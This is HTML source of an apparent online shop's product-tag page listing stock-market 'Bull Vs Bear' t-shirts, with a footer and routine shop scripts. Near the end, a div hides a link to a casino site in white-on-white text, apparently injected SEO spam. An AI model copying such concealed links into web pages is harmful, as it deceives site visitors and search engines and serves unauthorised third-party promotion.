	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-2/" aria-label="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Vs Bear White T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205539" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205539" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Vs Bear White T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205539" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205534 status-publish first instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt/" title="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-White-T-Shirt-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Vs Bear White T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt/" aria-label="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Vs Bear White T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205534" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205534" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Vs Bear White T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205534" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205537 status-publish instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-navy-blue-t-shirt/" title="Share Market Bull Vs Bear Navy Blue T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-Navy-Blue-T-Shirt-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Vs Bear Navy Blue T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-navy-blue-t-shirt/" aria-label="Share Market Bull Vs Bear Navy Blue T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Vs Bear Navy Blue T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-navy-blue-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205537" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205537" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Vs Bear Navy Blue T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205537" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205533 status-publish last instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bull-vs-bear-merch product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-grey-t-shirt/" title="Share Market Bull Vs Bear Grey T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-Grey-T-Shirt-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Vs Bear Grey T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-grey-t-shirt/" aria-label="Share Market Bull Vs Bear Grey T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Vs Bear Grey T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-grey-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205533" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205533" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Vs Bear Grey T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205533" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205532 status-publish first instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-black-t-shirt-2/" title="Share market Bull Vs Bear Black T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-Black-T-Shirt2-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share market Bull Vs Bear Black T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-black-t-shirt-2/" aria-label="Share market Bull Vs Bear Black T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share market Bull Vs Bear Black T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-black-t-shirt-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205532" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205532" data-product_sku="" aria-label="Select options for &ldquo;Share market Bull Vs Bear Black T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205532" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205512 status-publish instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-black-t-shirt/" title="Share market Bull Vs Bear Black T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-Black-T-Shirt-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share market Bull Vs Bear Black T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-black-t-shirt/" aria-label="Share market Bull Vs Bear Black T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share market Bull Vs Bear Black T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-black-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205512" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205512" data-product_sku="" aria-label="Select options for &ldquo;Share market Bull Vs Bear Black T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205512" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205510 status-publish last instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bear-yellow-t-shirt/" title="Share market Bear Yellow T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bear-Yellow-T-Shirt-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share market Bear Yellow T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bear-yellow-t-shirt/" aria-label="Share market Bear Yellow T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share market Bear Yellow T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bear-yellow-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205510" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205510" data-product_sku="" aria-label="Select options for &ldquo;Share market Bear Yellow T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205510" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;12 of 13 results<span class="screen-reader-text">Sorted by latest</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://supremeshirts.in/product-tag/bull-vs-bear/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://supremeshirts.in/product-tag/bull-vs-bear/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

	
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-20" class="widget widget_text"><span class="gamma widget-title">Customer Care</span>			<div class="textwidget"><p><strong>Business Name:</strong> Bio Washed</p>
<p><strong>Website Name:</strong> Supremeshirts</p>
<p><strong>Phone:</strong> <a href="tel:+919644371050">+91 9644371050</a></p>
<p><strong>Email:</strong> support@supremeshirts.in</p>
<p><strong>Address:</strong> A21 Om Zone Shubham Vihar, Bilaspur, Chhattisgarh 495001, India</p>
<p><strong>Customer Service Opening Hours:</strong> Monday to Saturday &#8211; 9:00 AM &#8211; 5:00 PM (GMT+5:30)</p>
<p><strong>Response Hour:</strong> We aim to respond within 24 to 48 hours.</p>
</div>
		</div><div id="text-21" class="widget widget_text"><span class="gamma widget-title">Our Policies</span>			<div class="textwidget"><p><a href="https://supremeshirts.in/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://supremeshirts.in/shipping-policy/">Shipping Policy</a></p>
<p><a href="https://supremeshirts.in/return-and-refund-policy/">Return and Refund Policy</a></p>
<p><a href="https://supremeshirts.in/terms-conditions/">Terms and Conditions</a></p>
<p><a href="https://supremeshirts.in/payment-policy/">Payment Policy</a></p>
</div>
		</div><div id="text-22" class="widget widget_text"><span class="gamma widget-title">INFORMATION</span>			<div class="textwidget"><p><a href="https://supremeshirts.in/about-us/">About Us</a></p>
<p><a href="https://supremeshirts.in/contact-us/">Contact Us</a></p>
<p><a href="https://supremeshirts.in/faq/">FAQ</a></p>
<p><a href="https://supremeshirts.in/secure-checkout-ssl-payment/">Secure Checkout SSL Payment</a></p>
<p><a href="https://supremeshirts.in/reviews-and-feedback/">Reviews And Feedback</a></p>
<p><a class="cg-menu-link main-menu-link" href="https://supremeshirts.in/my-account/">My Account (Track Order)</a></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="f3c8463e48" /><input type="hidden" name="_wp_http_referer" value="/product-tag/bull-vs-bear/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
				Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	    <div id="bottom-links" style="
        text-align:center;
        background-color:#ffffff;
        padding:15px 0;
        margin:0;
        color:#ffffff;
        position:relative;
        width:100%;
    ">
        <a href="https://www.vanguardngr.com/casino/fr/" style="color:#ffffff;">https://www.vanguardngr.com/casino/fr/</a>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/supremeshirts.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;bull vs bear&amp;rdquo;","@id":"https:\/\/supremeshirts.in\/product-tag\/bull-vs-bear\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"jqxvto9405","wpa_field_value":847384,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.6" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://supremeshirts.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d8416ef8fb50e1e5f8a1071ab552d07","fragment_name":"wc_fragments_4d8416ef8fb50e1e5f8a1071ab552d07","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://supremeshirts.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
